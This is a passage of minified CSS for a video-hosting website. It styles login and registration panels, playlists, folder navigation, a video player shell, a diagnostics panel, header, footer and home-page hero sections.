1200px){.login-right-body,.register-left-body{max-width:455px}}.register-container{height:100%;background:linear-gradient(152.85deg,rgba(79,113,224,.7) 5.51%,rgba(79,113,224,0) 83.05%);position:absolute;top:0;left:calc(50% - 100px);width:0;white-space:nowrap;border-radius:30px 0 0 30px;z-index:1000;transition:.25s;overflow:hidden;opacity:0;visibility:hidden;display:-ms-flex;display:flex;align-items:center;backdrop-filter:blur(16px)}body.is-register .register-container{width:calc(50% + 100px);opacity:1;visibility:visible}.register-left-container{height:100%;position:absolute;top:0;right:calc(50% + 100px);width:0;white-space:nowrap;border-radius:0 30px 30px 0;z-index:1000;transition:.25s;overflow:hidden;opacity:0;visibility:hidden;display:-ms-flex;display:flex;align-items:center;padding-top:178px}body.is-register .register-left-container{width:calc(50% - 100px);opacity:1;visibility:visible}.switch-login{max-width:280px}@media (min-width: 1200px){.switch-login{max-width:310px}}.switch-login-btn{padding-top:.75rem;padding-bottom:.75rem}@media (min-width: 992px){.login{max-width:380px}}.login-input{padding-left:4rem;padding-right:4rem;background-color:rgba(32,33,37,.7)}.login-input:focus{background-color:rgba(32,33,37,.8)}.login-social{width:41px;height:41px;display:-ms-inline-flex;display:inline-flex;align-items:center;justify-content:center}.or-separator:before,.or-separator:after{border-bottom:1px solid rgba(255,255,255,.25);width:68px;content:""}.login-label{position:absolute;top:12px;bottom:12px;margin-bottom:0;left:0;width:46px;display:-ms-flex;display:flex;align-items:center;justify-content:center;color:#4b5355;border-right:1px solid rgba(229,229,229,.05)}.showpass-btn{position:absolute;top:0;right:0;bottom:0;width:46px;padding:0}@media (min-width: 992px){.login-fields{min-height:236px}}@media (max-width: 991px){body{font-size:.75rem}h1,.h1{font-size:.875rem}h2,.h2{font-size:.8125rem}h3,.h3{font-size:.75rem}.logo{width:37px;overflow:hidden}.sm-bg{background-color:#16171b}.sm-bg-transparent{background-color:transparent!important}.earn-table .row{flex-wrap:wrap!important}.earn-table-left,.earn-table-right{max-width:100%;flex-basis:100%}.earn-table-left .h3,.earn-table-right .h3{font-size:18px}.earn-table-collapse .earn-table-body{transition:.25s;opacity:0}.earn-table-collapse.show .earn-table-body{opacity:1}.is-login main{background:#18191c;min-height:500px}.is-login main:before,.is-login main:after{display:none}.is-register main{min-height:550px}.login-container,.register-container{left:0;right:auto;width:100%!important;border-radius:0;background:none;padding-left:20px;padding-right:20px;transition:1s}.login-container{transform:translate(0)}.is-register .login-container{transform:translate(-100%)}.register-container{transform:translate(100%)}.is-register .register-container{transform:translate(0)}.login-right-container,.register-left-container{display:none}.login-social{width:32px;height:32px}.section-get-started{text-align:center;min-height:auto;background:url(/assets/images/bg-get-started2.svg) no-repeat 25% 30px/100% auto;margin-top:40px;min-height:380px;padding-top:0}.section-get-started h3,.section-get-started .h3{font-size:1.25rem}.advantages{background:url(/assets/images/bg-advantages2.svg) no-repeat 50% 100%/1000px auto,url(/assets/images/bg-advantages.svg) no-repeat 50% 0/1000px auto;margin-bottom:50px;padding-bottom:50px;padding-top:150px;margin-top:-180px;min-height:auto;font-size:13px}.advantages .h2{font-size:24px}.lg-title{font-size:2.25rem}}.logo{width:193px!important}.email-confirm{border-radius:5px;background-color:rgba(79,113,224,.22);box-shadow:0 10px 50px rgba(0,0,0,.35);margin:1rem;width:650px;max-width:100%;padding:3rem}.email-confirm h3{font-weight:700}@media (max-width:767px){.email-confirm{padding:1.5rem}.email-confirm img{width:72px}}.password-reminder-email{padding-left:3rem;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='14'%3E%3Cpath fill-rule='evenodd' fill='%23636467' d='M16.2.25H1.8C.807.25 0 1.007 0 1.937v10.125c0 .931.807 1.688 1.8 1.688h14.4c.993 0 1.8-.757 1.8-1.688V1.937c0-.93-.807-1.687-1.8-1.687Zm0 1.687v.432L9 7.619l-7.2-5.25v-.432h14.4ZM1.8 12.062V4.506l6.647 4.847A.935.935 0 0 0 9 9.531a.935.935 0 0 0 .553-.178L16.2 4.506l.002 7.556H1.8Z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:16px 50%}.password-reminder-user{padding-left:3rem;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='18'%3E%3Cpath fill-rule='evenodd' fill='%23636467' d='M10.367 10.421H6.633C3.031 10.421.1 13.397.1 17.053V18h1.867v-.947c0-2.612 2.093-4.737 4.666-4.737h3.734c2.573 0 4.666 2.125 4.666 4.737V18H16.9v-.947c0-3.656-2.932-6.632-6.533-6.632M8.5 7.579c-1.544 0-2.8-1.276-2.8-2.842 0-1.567 1.256-2.842 2.8-2.842 1.543 0 2.8 1.275 2.8 2.842 0 1.566-1.257 2.842-2.8 2.842M8.5 0C5.927 0 3.833 2.125 3.833 4.737S5.927 9.473 8.5 9.473s4.666-2.124 4.666-4.736C13.166 2.125 11.073 0 8.5 0'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:16px 50%}.password-reminder-email::-webkit-input-placeholder,.password-reminder-user::-webkit-input-placeholder{color:#999}.password-reminder-email::-moz-placeholder,.password-reminder-user::-moz-placeholder{color:#999}.password-reminder-email:-ms-input-placeholder,.password-reminder-user:-ms-input-placeholder{color:#999}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{background:rgba(32,33,37,.7)!important}@media (min-width:992px){.player-col.col-lg-12{padding-left:4rem;padding-right:4rem}}.playlist{height:300px;position:relative}@media (min-width:992px){.playlist{height:100%}}.playlist-container{position:absolute;left:0;top:0;width:100%;background-color:#1a1b1f;border-radius:3px;height:100%;display:flex;flex-direction:column}.playlist-heading{padding:12px 15px;font-weight:600;border-bottom:1px solid rgba(255,255,255,.06)}.playlist-item{padding:12px 15px;border:0!important;border-bottom:1px solid rgba(255,255,255,.06)!important;align-items:center;display:flex;border-radius:0!important;color:#bbb;transition:.35s}.playlist-item.active,.playlist-item:hover{background-color:rgba(255,255,255,.03)}.playlist-item.active{color:#5f88ff}.playlist-item:last-child{border-bottom:0}.playlist-item .embed-responsive{width:80px;min-width:80px;flex-basis:80px}.playlist-item img{border-radius:6px;-o-object-fit:cover;object-fit:cover}.playlist-title{flex-grow:1;flex-shrink:1;min-width:0;padding-left:12px;line-height:18px;max-height:36px;overflow:hidden}.playlist-list{flex-grow:1;overflow:auto}.video-item{margin-bottom:1.5rem;height:calc(100% - 1.5rem)}.video-item img{border-radius:6px;-o-object-fit:cover;object-fit:cover}.video-item-title{padding:10px 0 0;font-size:12px;margin-bottom:0}.folder-search .form-control{background-color:#1d1e22;outline:none;box-shadow:none;padding-top:10px;padding-bottom:10px;font-size:13px;height:auto;border-radius:6px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='14px' height='14px'%3E%3Cpath fill-rule='evenodd' fill='rgb(79, 113, 224)' d='M5.995,11.964 C7.377,11.964 8.647,11.490 9.660,10.703 L12.950,13.987 L14.009,12.931 L10.719,9.647 C11.507,8.635 11.983,7.367 11.983,5.988 C11.983,2.693 9.296,0.012 5.995,0.012 C2.694,0.012 0.008,2.693 0.008,5.988 C0.008,9.283 2.694,11.964 5.995,11.964 ZM5.995,1.506 C8.472,1.506 10.486,3.516 10.486,5.988 C10.486,8.460 8.472,10.470 5.995,10.470 C3.519,10.470 1.504,8.460 1.504,5.988 C1.504,3.516 3.519,1.506 5.995,1.506 Z'/%3E%3C/svg%3E");background-position:12px 50%;background-repeat:no-repeat;padding-left:2.5rem}.folder-item{position:relative}.folder-item span[data-toggle]{position:absolute;left:-6px;top:50%;margin-top:-6px;width:12px;height:12px}.folder-item span[data-toggle]:before{border:4px solid transparent;border-top-width:6px;border-top-color:#8c4528;position:absolute;left:1px;top:50%;margin-top:-3px;cursor:pointer;content:""}.folder-item span[data-toggle]:not(.collapsed)~a svg{fill:#8c4528}.folder-link{padding:10px;border-radius:6px;display:-ms-flex;display:flex;align-items:center;flex-grow:1;font-size:13px;color:#fff;position:relative}.folder .folder .folder-link{padding-left:30px!important}.folder-link svg{fill:#7a7d82;min-width:28px}#folders .folder-link svg{min-width:20px}.folder-link span{min-width:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;flex-grow:1}.folder-link.collapsed{color:#eee}.folder-link.collapsed:hover{color:#fff}@media (min-width: 1200px){.folders-collapse{height:auto!important;display:block!important;visibility:visible!important}}.pagin{display:-ms-flex;display:flex;align-items:center;list-style:none;padding-left:0;margin-left:0;margin-bottom:1.5rem}.pagin li{margin-right:5px;margin-bottom:5px}.pagin a,.pagin span{height:34px;display:flex;align-items:center;justify-content:center;min-width:34px;padding-left:.75rem;padding-right:.75rem;background-color:#16171a;color:#6a7170;border-radius:4px}.pagin a:hover,.pagin span:hover{color:#fff}.pagin a.active,.pagin span.active{background-color:#8c4528;color:#fff}.jw8-player-shell{position:relative;background:#000;width:100%;height:100%;overflow:hidden}.jw8-player-shell iframe{display:block;width:100%;height:100%;border:0}.jw8-player-loading{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;background-position:center;background-repeat:no-repeat;background-size:cover;z-index:2}.jw8-player-loading__backdrop{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.4)}.jw8-player-loading__spinner{position:relative;width:56px;height:56px;border-radius:50%;border:4px solid rgba(255,255,255,.4);border-top-color:#fff;animation:jw8-spinner .9s linear infinite;z-index:1}@keyframes jw8-spinner{0%{transform:rotate(0)}to{transform:rotate(360deg)}}:root{--byse-black: #040303;--byse-carbon: #0d0909;--byse-walnut: #3b1f14;--byse-walnut-soft: rgba(78, 40, 26, .6);--byse-amber: #d63a3a;--byse-amber-soft: rgba(214, 58, 58, .18);--byse-amber-strong: #f15f5f;--byse-text: #f5ede8;--byse-text-soft: rgba(245, 237, 232, .72);--byse-border: rgba(214, 58, 58, .32);--byse-border-soft: rgba(97, 52, 32, .45);--byse-shadow: 0 28px 60px rgba(6, 2, 2, .65);--byse-card: rgba(16, 9, 9, .94);--byse-card-alt: rgba(22, 12, 11, .88);--byse-grid-gap: max(1.5rem, min(2.8vw, 2.75rem));--byse-radius-lg: 28px;--byse-success: #4be381;--byse-success-soft: rgba(75, 227, 129, .16);--byse-warning: #ffb347;--byse-warning-soft: rgba(255, 179, 71, .18);--byse-info: #74acff;--byse-info-soft: rgba(116, 172, 255, .16);--byse-error-soft: rgba(241, 95, 95, .2)}body{background-color:#040303;background-color:var(--byse-black);background-image:radial-gradient(circle at 12% 8%,rgba(214,58,58,.2),transparent 55%),radial-gradient(circle at 88% 18%,rgba(74,38,26,.55),transparent 60%),linear-gradient(145deg,#040303,#090505 38%,#1a0d0d);background-image:radial-gradient(circle at 12% 8%,rgba(214,58,58,.2),transparent 55%),radial-gradient(circle at 88% 18%,rgba(74,38,26,.55),transparent 60%),linear-gradient(145deg,var(--byse-black) 0%,#090505 38%,#1a0d0d 100%);background-repeat:no-repeat,no-repeat,no-repeat;background-attachment:fixed,fixed,fixed;background-size:150% 150%,170% 170%,cover;background-position:top left,top right,center;color:#f5ede8;color:var(--byse-text);font-family:Inter,Segoe UI,sans-serif;min-height:100vh;position:relative;isolation:isolate;overflow-x:hidden;-webkit-font-smoothing:antialiased}body:after{content:"";position:fixed;top:0;right:0;bottom:0;left:0;pointer-events:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='140' height='140' viewBox='0 0 140 140'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.95' numOctaves='3' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='140' height='140' filter='url(%23noise)' opacity='0.45'/%3E%3C/svg%3E");background-size:220px 220px;opacity:.12;mix-blend-mode:soft-light;z-index:0;transition:opacity .15s ease}body.rendering-noise-disabled:after{opacity:0}body.rendering-gradient-scroll{background-attachment:scroll,scroll,scroll;background-size:220% 220%,240% 240%,cover}body.rendering-force-gpu #root{transform:translateZ(0);will-change:transform;backface-visibility:hidden}body.rendering-diagnostics-active{cursor:default}@media (max-width: 768px){body{background-attachment:scroll,scroll,scroll;background-size:220% 220%,240% 240%,cover}}*{scrollbar-width:thin;scrollbar-color:rgba(214,58,58,.7) rgba(28,15,13,.65)}*::-webkit-scrollbar{width:10px;height:10px}*::-webkit-scrollbar-track{background:rgba(28,15,13,.65);border-radius:999px}*::-webkit-scrollbar-thumb{background:linear-gradient(160deg,rgba(214,58,58,.95),rgba(241,95,95,.75));border-radius:999px;border:2px solid rgba(9,5,5,.75)}*::-webkit-scrollbar-thumb:hover{background:linear-gradient(160deg,rgba(241,95,95,.95),rgba(214,58,58,.95))}main{background:transparent}.header{background:rgba(6,4,4,.88);border-bottom:1px solid rgba(214,58,58,.32);border-bottom:1px solid var(--byse-border);backdrop-filter:blur(20px)}.rendering-diagnostics{position:fixed;bottom:1.5rem;right:1.5rem;width:min(340px,calc(100% - 3rem));padding:1.25rem 1.5rem;border-radius:18px;border:1px solid rgba(241,95,95,.24);background:rgba(18,9,9,.92);box-shadow:0 22px 44px rgba(5,2,2,.55);color:#f5ede8;color:var(--byse-text);z-index:9999;backdrop-filter:blur(20px);display:flex;flex-direction:column;gap:1rem;font-family:Inter,Segoe UI,sans-serif}.rendering-diagnostics__header{display:flex;align-items:center;justify-content:space-between;gap:1rem}.rendering-diagnostics__title{font-size:.95rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase}.rendering-diagnostics__reset{background:transparent;border:1px solid rgba(241,95,95,.45);color:#f5ede8;color:var(--byse-text);font-size:.75rem;font-weight:600;text-transform:uppercase;padding:.4rem .7rem;border-radius:999px;letter-spacing:.06em;transition:background .15s ease,color .15s ease,border-color .15s ease}.rendering-diagnostics__reset:hover,.rendering-diagnostics__reset:focus{background:rgba(241,95,95,.16);border-color:rgba(241,95,95,.75);color:#fff}.rendering-diagnostics__hint{font-size:.8rem;line-height:1.4;color:rgba(245,237,232,.78);margin:0}.rendering-diagnostics__list{list-style:none;padding:0;margin:0;display:flex;flex-direction:column;gap:.75rem}.rendering-diagnostics__toggle{border:1px solid rgba(241,95,95,.15);border-radius:14px;padding:.75rem .9rem;background:rgba(10,6,6,.62);display:flex}.rendering-diagnostics__label{display:flex;align-items:center;justify-content:space-between;width:100%;gap:1rem;color:inherit}.rendering-diagnostics__label input[type=checkbox]{width:1.1rem;height:1.1rem;accent-color:#f15f5f;accent-color:var(--byse-amber-strong);cursor:pointer}.rendering-diagnostics__label-text{font-size:.85rem;font-weight:600}.rendering-diagnostics__label-hint{display:block;font-size:.75rem;color:rgba(245,237,232,.7);margin-top:.35rem}.rendering-diagnostics__footer{font-size:.75rem;color:rgba(245,237,232,.6);line-height:1.4;margin:0}@media (max-width: 768px){.rendering-diagnostics{right:1rem;left:1rem;width:auto;padding:1rem 1.25rem;gap:.85rem}}.header .nav-link{color:rgba(245,237,232,.72)!important;color:var(--byse-text-soft)!important;font-weight:600;letter-spacing:.05em;text-transform:uppercase;transition:color .2s ease,transform .2s ease}.header .nav-link:hover,.header .nav-link:focus{color:#f15f5f!important;color:var(--byse-amber-strong)!important;transform:translateY(-2px)}.header .nav-link.active{color:#d63a3a!important;color:var(--byse-amber)!important}.logo img{width:160px;height:auto;filter:drop-shadow(0 20px 40px rgba(214,58,58,.28))}.btn-success,.btn-success:focus,.btn-success:active,.btn-success:hover{color:#130606!important;background:linear-gradient(125deg,#d63a3a,#f15f5f)!important;background:linear-gradient(125deg,var(--byse-amber) 0%,var(--byse-amber-strong) 100%)!important;border:1px solid rgba(241,95,95,.8)!important;box-shadow:0 18px 34px rgba(214,58,58,.45)}.btn-outline-success{color:#d63a3a!important;color:var(--byse-amber)!important;border:1px solid rgba(214,58,58,.6)!important;background:rgba(214,58,58,.12);transition:background .2s ease,color .2s ease}.btn-outline-success:hover,.btn-outline-success:focus{color:#130606!important;background:linear-gradient(125deg,rgba(214,58,58,.95),rgba(241,95,95,.95))}.button-pill{border-radius:999px;padding:.75rem 2.4rem;font-weight:600;letter-spacing:.08em;text-transform:uppercase;transition:transform .24s ease,box-shadow .24s ease}.button-pill:hover,.button-pill:focus{transform:translateY(-3px);box-shadow:0 22px 38px rgba(214,58,58,.35)}.site-header{position:sticky;top:0;z-index:60;background:linear-gradient(140deg,rgba(18,10,8,.95),rgba(10,6,6,.9));border-bottom:1px solid rgba(241,95,95,.22);backdrop-filter:blur(18px);overflow:hidden;isolation:isolate}.site-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 10% 20%,rgba(241,95,95,.2),transparent 55%),radial-gradient(circle at 90% 0%,rgba(120,152,255,.2),transparent 60%);opacity:.45;pointer-events:none}.site-header__container{position:relative;z-index:1;display:flex;align-items:center;gap:max(.75rem,min(2vw,1.75rem));padding:max(.85rem,min(1.8vw,1.35rem)) 0}.site-header__toggle{display:inline-flex;align-items:center;justify-content:center;width:42px;height:42px;border-radius:999px;border:1px solid rgba(241,95,95,.28);background:rgba(19,12,11,.65);color:rgba(245,237,232,.72);color:var(--byse-text-soft);transition:border-color .2s ease,background .2s ease,color .2s ease}.site-header__toggle:hover,.site-header__toggle:focus{border-color:rgba(241,95,95,.8);background:rgba(19,12,11,.85);color:#d63a3a;color:var(--byse-amber)}.site-header__brand{display:inline-flex;align-items:center;gap:.75rem;text-decoration:none;color:#fff;font-weight:600;letter-spacing:.08em;text-transform:uppercase}.site-header__logo{display:inline-flex;align-items:center;justify-content:center}.site-header__logo img{width:max(148px,min(18vw,192px));height:auto;filter:drop-shadow(0 20px 44px rgba(214,58,58,.32));transition:transform .3s ease,filter .3s ease}.site-header__brand:hover .site-header__logo img,.site-header__brand:focus .site-header__logo img{transform:translateY(-1px);filter:drop-shadow(0 24px 52px rgba(214,58,58,.45))}.site-header__wordmark{display:none;font-size:.78rem;letter-spacing:.18em;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding-left:.85rem;border-left:1px solid rgba(241,95,95,.18)}.site-header__nav{display:flex;gap:max(1rem,min(2vw,1.8rem));margin-left:auto}.site-header__link{position:relative;display:inline-flex;align-items:center;justify-content:center;font-size:.78rem;font-weight:600;letter-spacing:.12em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding-bottom:.3rem;transition:color .2s ease,transform .2s ease}.site-header__link:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:2px;border-radius:999px;background:linear-gradient(120deg,rgba(241,95,95,.95),rgba(214,58,58,.75));transform:scaleX(0);transform-origin:center;transition:transform .2s ease}.site-header__link:hover,.site-header__link:focus{color:#fff;transform:translateY(-2px)}.site-header__link.is-active:after,.site-header__link:hover:after,.site-header__link:focus:after{transform:scaleX(1)}.site-header__actions{display:flex;align-items:center;gap:.75rem;margin-left:max(1.5rem,min(3vw,2.75rem))}.site-header__welcome{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.82rem;letter-spacing:.06em}.site-header__action{padding:.6rem 1.8rem}.site-overlay-open{overflow:hidden}.site-drawer{position:fixed;top:0;right:0;bottom:0;left:0;pointer-events:none;z-index:70}.site-drawer__overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(7,5,5,.72);opacity:0;transition:opacity .25s ease}.site-drawer__panel{position:absolute;top:0;bottom:0;left:0;width:min(88%,340px);background:rgba(19,12,11,.96);border-right:1px solid rgba(241,95,95,.2);box-shadow:0 24px 48px rgba(0,0,0,.55);padding:max(1.5rem,min(4vw,2.25rem));display:flex;flex-direction:column;gap:1.75rem;transform:translate(-100%);transition:transform .3s ease}.site-drawer__panel::-webkit-scrollbar{width:6px}.site-drawer.is-open{pointer-events:auto}.site-drawer.is-open .site-drawer__overlay{opacity:1}.site-drawer.is-open .site-drawer__panel{transform:translate(0)}.site-drawer--user .site-drawer__panel{left:auto;right:0;border-right:0;border-left:1px solid rgba(241,95,95,.2);transform:translate(100%)}.site-drawer--user.is-open .site-drawer__panel{transform:translate(0)}.site-drawer__close{align-self:flex-end;border:none;background:transparent;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding:.25rem}.site-drawer__close:hover,.site-drawer__close:focus{color:#d63a3a;color:var(--byse-amber)}.site-drawer__nav{display:flex;flex-direction:column;gap:.85rem}.site-drawer__link{display:inline-flex;align-items:center;gap:.65rem;padding:.6rem 0;font-weight:600;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft);border-bottom:1px solid rgba(241,95,95,.12);transition:color .2s ease}.site-drawer__link.is-active,.site-drawer__link:hover,.site-drawer__link:focus{color:#fff}.site-drawer__section{display:flex;flex-direction:column;gap:.85rem}.site-drawer__section-title{font-size:.72rem;letter-spacing:.18em;text-transform:uppercase;color:rgba(241,95,95,.75)}.site-drawer__actions{display:flex;flex-direction:column;gap:.65rem}.site-drawer__subtitle{font-size:.82rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.site-drawer__button{width:100%;justify-content:center;padding:.75rem 1.5rem}.site-footer{background:linear-gradient(160deg,rgba(15,9,9,.94),rgba(8,5,5,.92));border-top:1px solid rgba(241,95,95,.18);padding:max(3rem,min(6vw,4rem)) 0 max(1.75rem,min(4vw,2.5rem));color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.site-footer__container{display:flex;flex-direction:column;align-items:flex-start;gap:max(1.5rem,min(4vw,2.5rem))}.site-footer__logo{display:inline-flex;align-items:center}.site-footer__logo img{width:max(140px,min(18vw,180px));height:auto;filter:drop-shadow(0 16px 36px rgba(214,58,58,.28));transition:filter .3s ease}.site-footer__logo:hover img,.site-footer__logo:focus img{filter:drop-shadow(0 20px 46px rgba(214,58,58,.38))}.site-footer__nav{display:flex;flex-wrap:wrap;gap:.85rem max(1.2rem,min(4vw,1.8rem));font-size:.82rem;letter-spacing:.1em;text-transform:uppercase}.site-footer__link{color:rgba(245,237,232,.72);color:var(--byse-text-soft);text-decoration:none;transition:color .2s ease}.site-footer__link:hover,.site-footer__link:focus{color:#fff}.site-footer__meta{margin-top:max(1.5rem,min(4vw,2.5rem));display:flex;flex-direction:column;gap:.35rem;font-size:.82rem;letter-spacing:.05em;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.home{display:flex;flex-direction:column;gap:max(3rem,min(6vw,5rem));padding-bottom:max(3rem,min(6vw,5rem))}.home-hero{padding:max(3rem,min(7vw,5rem)) 0;position:relative}.home-hero:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at top right,rgba(241,95,95,.18),transparent 60%);pointer-events:none}.home-hero__container{position:relative;display:grid;grid-gap:max(2rem,min(5vw,3.5rem));gap:max(2rem,min(5vw,3.5rem));align-items:start}.home-hero__copy{display:flex;flex-direction:column;gap:1.2rem;max-width:60ch}.home-hero__eyebrow{margin:0;font-size:.78rem;letter-spacing:.18em;text-transform:uppercase;color:rgba(241,95,95,.75)}.home-hero__title{margin:0;font-size:max(2.4rem,min(5vw,3.4rem));line-height:1.12;font-weight:700;color:#fff}.home-hero__lead{margin:0;font-size:1.05rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.home-hero__actions{display:flex;flex-wrap:wrap;gap:.75rem}.home-hero__actions .button-pill{padding:.75rem 2rem}.home-hero__visual{position:relative;display:flex;align-items:center;justify-content:center;min-height:320px;width:min(1100px,100%);margin:0 auto;padding:max(1.25rem,min(2.5vw,1.75rem))}.home-hero__glow{position:absolute;border-radius:50%;filter:blur(70px);opacity:.75;animation:home-hero-glow 14s ease-in-out infinite}.home-hero__glow--one{width:min(32vw,420px);height:min(32vw,420px);background:rgba(241,95,95,.38);animation-delay:0s}.home-hero__glow--two{width:min(42vw,540px);height:min(42vw,540px);background:rgba(120,152,255,.28);animation-delay:-4s}.home-hero__network{position:relative;width:100%;max-width:1180px;height:auto;z-index:1;mix-blend-mode:screen}.home-hero__grid line,.home-hero__grid circle{stroke:rgba(255,255,255,.22);stroke-width:1;stroke-dasharray:4 16}.home-hero__connection{filter:drop-shadow(0 0 12px rgba(120,152,255,.35));opacity:.9}.home-hero__connection--pop{opacity:.65}.home-hero__orbit{stroke-width:.8;opacity:.35;stroke-dasharray:8 12;animation:home-hero-orbit 12s linear infinite}.home-hero__node{filter:drop-shadow(0 0 18px rgba(241,95,95,.4))}.home-hero__node--hub{stroke:rgba(241,95,95,.45);stroke-width:1.6;filter:drop-shadow(0 0 24px rgba(120,152,255,.45))}.home-hero__node--pop{mix-blend-mode:lighten}.home-hero__badge{position:absolute;left:50%;bottom:max(1rem,min(3vw,1.6rem));transform:translate(-50%);border-radius:20px;border:1px solid rgba(241,95,95,.26);background:rgba(16,9,9,.82);box-shadow:0 26px 52px rgba(0,0,0,.45);padding:max(1rem,min(2.5vw,1.35rem)) max(1.2rem,min(3vw,1.6rem));width:min(260px,90%);display:flex;flex-direction:column;gap:.45rem;text-align:center;z-index:2;backdrop-filter:blur(12px)}.home-hero__badge-title{font-size:.78rem;letter-spacing:.18em;text-transform:uppercase;color:rgba(241,95,95,.75)}.home-hero__badge-copy{font-size:.92rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}@keyframes home-hero-glow{0%,to{transform:scale(1) rotate(0);opacity:.72}50%{transform:scale(1.08) rotate(6deg);opacity:.95}}@keyframes home-hero-orbit{0%{stroke-dashoffset:0}to{stroke-dashoffset:-120}}.home-highlights{position:relative;padding:max(2.5rem,min(6vw,4.5rem)) 0}.home-highlights:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 12% 24%,rgba(241,95,95,.12),transparent 55%),radial-gradient(circle at 88% 18%,rgba(116,172,255,.12),transparent 60%);pointer-events:none}.home-highlights__container{position:relative;display:grid;grid-gap:max(2rem,min(5vw,3rem));gap:max(2rem,min(5vw,3rem))}.home-highlights__header{max-width:60ch;display:flex;flex-direction:column;gap:.8rem}.home-highlights__header h2{margin:0;font-size:max(1.8rem,min(3.2vw,2.4rem));color:#fff}.home-highlights__header p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:1rem}.home-highlights__list{list-style:none;margin:0;padding:0;display:grid;grid-gap:max(1.25rem,min(3vw,1.9rem));gap:max(1.25rem,min(3vw,1.9rem))}.home-highlight{display:grid;grid-template-columns:auto minmax(0,1fr);grid-gap:max(1rem,min(2.6vw,1.4rem));gap:max(1rem,min(2.6vw,1.4rem));align-items:start}.home-highlight__glyph{width:max(52px,min(10vw,60px));height:max(52px,min(10vw,60px));border-radius:18px;border:1px solid rgba(241,95,95,.28);background:linear-gradient(145deg,rgba(24,12,12,.88),rgba(15,8,20,.82));box-shadow:0 18px 36px rgba(0,0,0,.42);display:inline-flex;align-items:center;justify-content:center;position:relative;overflow:hidden;backdrop-filter:blur(12px)}.home-highlight__icon{width:100%;height:100%}.home-highlight__content{display:flex;flex-direction:column;gap:.5rem}.home-highlight__title{margin:0;font-size:1.05rem;font-weight:600;color:#fff}.home-highlight__description{margin:0;font-size:.97rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.home-cta{padding:max(2.5rem,min(6vw,4rem)) 0}.home-cta__container{border-radius:28px;border:1px solid rgba(241,95,95,.18);background:linear-gradient(140deg,rgba(20,12,11,.92),rgba(10,5,5,.9));box-shadow:0 24px 48px rgba(0,0,0,.5);padding:max(2rem,min(5vw,3rem));display:grid;grid-gap:max(1.5rem,min(4vw,2.5rem));gap:max(1.5rem,min(4vw,2.5rem));align-items:center}.home-cta__copy{display:flex;flex-direction:column;gap:.85rem}.home-cta__copy h2{margin:0;font-size:max(1.8rem,min(3vw,2.4rem));color:#fff}.home-cta__copy p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.home-cta__actions{display:flex;flex-wrap:wrap;gap:.75rem;justify-content:flex-start}.home-cta__actions .button-pill{padding:.75rem 2.1rem}@media (min-width: 768px){.site-header__wordmark{display:inline-flex;align-items:center}.home-hero__container{grid-template-columns:minmax(0,1fr) minmax(0,.9fr);align-items:start}.home-hero__visual{grid-column:2;min-height:360px;justify-self:end;align-self:start;margin:0;width:min(1250px,108%)}}@media (min-width: 992px){.home-highlights__list{grid-template-columns:repeat(2,minmax(0,1fr));-moz-column-gap:max(2rem,min(4vw,3rem));column-gap:max(2rem,min(4vw,3rem))}.site-footer__container{flex-direction:row;align-items:center;justify-content:space-between;gap:max(1.5rem,min(4vw,3rem))}.site-footer__nav{justify-content:flex-end}.site-footer__meta{flex-direction:row;justify-content:space-between}.home-hero__container{grid-template-columns:minmax(0,1.05fr) minmax(320px,1.1fr)}.home-hero__visual{min-height:440px;width:min(1400px,115%)}.home-cta__container{grid-template-columns:minmax(0,1.2fr) minmax(0,.8fr)}}.section-card{background:rgba(16,9,9,.94);background:var(--byse-card);border-radius:28px;border-radius:var(--byse-radius-lg);border:1px solid rgba(97,52,32,.45);border:1px solid var(--byse-border-soft);box-shadow:0 28px 60px rgba(6,2,2,.65);box-shadow:var(--byse-shadow);padding:max(2rem,min(5vw,2.75rem));color:#f5ede8;color:var(--byse-text)}.section-card h1,.section-card h2,.section-card h3{color:#f5ede8;color:var(--byse-text)}.section-card p,.section-card label,.section-card span{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.form-control-dark,textarea.form-control-dark,select.form-control-dark{width:100%;padding:.75rem 1rem;border-radius:14px;border:1px solid rgba(255,255,255,.08);background:rgba(15,13,12,.85);color:#f5ede8;color:var(--byse-text);transition:border .2s ease,box-shadow .2s 